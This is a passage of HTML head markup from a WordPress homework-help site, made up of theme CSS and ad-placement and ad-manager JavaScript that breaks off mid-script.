<script src="https://9class.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://9class.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://9class.ru/wp-json/wp/v2/posts/738" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://9class.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://9class.ru/?p=738' />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="32x32" />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
<meta name="msapplication-TileImage" content="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
		<style id="wp-custom-css">
			.buttons-group{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group a{margin:0 8px 16px;text-decoration:none!important}.buttons-group a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}/*.buttons-group-gdz{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group-gdz a{margin:0 8px 16px;text-decoration:none!important;background-color:#73a353}.buttons-group-gdz a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}*/.page-content .search-form{display:flex}.page-content .search-form .search-submit{margin-left:.625em}.tax-desc .page-title{font-size:35px;margin-bottom:.67em}.tax-desc p{font-size:18px;margin-bottom:1.5em}.entry-content .section,.tax-desc .section{font-weight:400;font-size:23px;clear:left}.entry-content .pagination a,.tax-desc .pagination a{padding:5px 20px;text-transform:uppercase;border:2px solid #5eb354;color:#5eb354;border-radius:5px;background-color:transparent;-webkit-font-smoothing:subpixel-antialiased;text-align:center;cursor:pointer;-webkit-user-select:none;display:inline-block;margin-right:5px;margin-top:5px;text-decoration:none}.entry-content .pagination a:hover,.tax-desc .pagination a:hover{color:#fff;background-color:#5eb354}.entry-content .pagination,.tax-desc .pagination{margin-bottom:30px}/*Оформление для блоков в рубриках*/.books{text-align:center}.books ul{display:flex;flex-wrap:wrap}.books ul li a{border:0 !important;font-size:17px;font-weight:bold;padding:5px 30px !important;display:block;color:#222;text-decoration:none;transition:all .3s}.books img{padding-top:30px !important;height:275px}.books ul li{border-radius:20px;margin-top:15px;margin-right:7px;margin-bottom:15px;width:240px;list-style:none}.books ul li:hover{outline:3px solid #5eb354}/*Оформление таблицы ГДЗ*/.gdz-table td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important;font-size:18px}.gdz-table td:hover{background-color:#c9c9c9 !important}		</style>
		

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 1;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '107'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301960\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "h1.page-header-title"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '108'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301961\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "div.pagination"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '109'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301962\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '110'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301964\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '111'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301965\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "article:not(.blog-entry)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '112'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301966\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".site-main"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            if (!contentCheck) {
                contentCheck = document.querySelector('[itemprop=articleBody]');
            }
            if (contentCheck) {
                console.log('content is here');
                let contentPointerCheck = document.querySelector('#content_pointer_id');
                let cpSpan
                if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                    cpSpan = contentPointerCheck;
                } else {
                    if (contentPointerCheck) {
                        contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                    }
                    cpSpan = document.createElement('SPAN');                    
                }
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#5eb354}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#5eb354}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}.thumbnail:hover .link-post-svg-icon{background-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#5eb354}.widget-title{border-color:#5eb354}blockquote{border-color:#5eb354}#searchform-dropdown{border-color:#5eb354}.dropdown-menu .sub-menu{border-color:#5eb354}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#5eb354}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}.social-widget li.oceanwp-email a:hover{border-color:#5eb354}#respond #cancel-comment-reply-link:hover{border-color:#5eb354}body .contact-info-widget.big-icons li:hover i{border-color:#5eb354}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}blockquote,.wp-block-quote{border-left-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#5eb354}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#054d00}a{color:#5eb354}a .owp-icon use{stroke:#5eb354}a:hover{color:#054d00}a:hover .owp-icon use{stroke:#054d00}#scroll-top{background-color:rgba(120,209,64,0.41)}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:2px}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#054d00}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Footer Bottom CSS */#footer-bottom,#footer-bottom p{color:#969696}/* Typography CSS */body{font-size:15px}h1{font-size:24px}h2{font-size:22px}h3{font-size:19px}h4{font-size:18px}#site-logo a.site-logo-text{font-size:25px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:14px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:16px}.page-header .page-subheading{font-size:16px}.site-breadcrumbs{font-size:14px}.blog-entry.post .blog-entry-header .entry-title a{font-size:25px}.sidebar-box .widget-title{font-size:14px}#footer-widgets .footer-box .widget-title{font-size:14px}#footer-bottom #copyright{font-size:13px}#footer-bottom #footer-bottom-menu{font-size:13px}
</style><!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/9class.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{overflow-x:hidden;max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-status]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-status]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return 